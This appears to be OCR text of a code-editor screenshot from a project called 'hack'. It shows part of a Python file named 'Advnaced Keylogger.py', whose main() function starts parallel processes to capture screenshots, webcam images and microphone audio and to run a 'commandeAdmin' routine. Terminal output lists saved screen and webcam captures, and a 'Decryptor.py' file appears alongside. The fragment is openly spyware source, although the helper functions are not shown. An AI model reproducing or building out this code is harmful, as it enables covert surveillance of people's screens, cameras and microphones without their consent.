 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > commandeAdmin
177 time.sleep(20)
178
179
180 # Once main is initiated the program begins by creating a directory to store the data it will gather.
181 def main():
182 ################################################### Using Multiprocess module ###################################################
183 info(file_path)
184
185 p1 = multiprocessing.Process(target=commandeAdmin)
186 p2 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
187 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
188 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
189 p1.start()
190 p2.start()
191 time.sleep(12)
192 p3.start()
193 time.sleep(12)
194 p4.start()
195 p1.join()
196 p2.join()
197 p3.join()
198 p4.join()
199
200
201 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
202 # while the user receives a much more vague message preventing information leakage.
203
204 if __name__=="__main__":
205 try: main()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot27.png
✅ Screen/screenshot28.png
✅ Screen/screenshot29.png
✅ Webcam/20.png
✅ Webcam/21.png
✅ Webcam/22.png
✅ Webcam/23.png
✅ Webcam/24.png
Rechercher
FRA
00:44
26/08/2025